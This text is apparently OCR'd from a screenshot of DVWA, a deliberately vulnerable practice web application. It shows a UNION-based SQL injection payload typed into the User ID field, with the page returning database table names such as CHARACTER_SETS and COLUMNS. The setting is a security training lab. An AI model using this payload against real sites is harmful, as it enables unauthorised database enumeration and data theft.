 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
%' and 1=0 union select null, table_name from information_schema.table
nformation_schema.tables # Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name: